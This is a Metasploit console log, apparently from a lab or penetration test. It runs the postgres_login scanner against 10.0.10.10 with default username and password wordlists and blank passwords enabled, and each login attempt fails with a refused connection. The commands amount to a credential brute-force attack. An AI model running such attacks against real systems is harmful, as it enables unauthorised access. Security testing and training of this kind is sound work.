 msf6 > use 23
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an
 interactive session
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.0.10.10
RHOSTS => 10.0.10.10
msf6 auxiliary(scanner/postgres/postgres_login) > set USER_FILE /usr/share/wordlist
s/metasploit/postgres_default_user.txt
USER_FILE => /usr/share/wordlists/metasploit/postgres_default_user.txt
msf6 auxiliary(scanner/postgres/postgres_login) > set PASS_FILE /usr/share/wordlist
s/metasploit/postgres_default_pass.txt
PASS_FILE => /usr/share/wordlists/metasploit/postgres_default_pass.txt
msf6 auxiliary(scanner/postgres/postgres_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/postgres/postgres_login) > set BLANK_USERS true
[!] Unknown datastore option: BLANK_USERS. Did you mean BLANK_PASSWORDS?
BLANK_USERS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 10.0.10.10:5432 - LOGIN FAILED: :@template1 (Incorrect: The connection was refu
sed by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: :@template1 (Incorrect: The connection was refu
sed by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: The connection was
 refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: The connection
was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: :password@template1 (Incorrect: The connection
was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: :admin@template1 (Incorrect: The connection was
 refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: The connection
was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: The connection
was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: The connec
tion was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: The con
nection was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: postgres:password@template1 (Incorrect: The con
nection was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: postgres:admin@template1 (Incorrect: The connec
tion was refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: scott:@template1 (Incorrect: The connection was
 refused by the remote host (10.0.10.10:5432).)
[-] 10.0.10.10:5432 - LOGIN FAILED: scott:@template1 (Incorrect: The connection was
 refused by the remote host (10.0.10.10:5432).)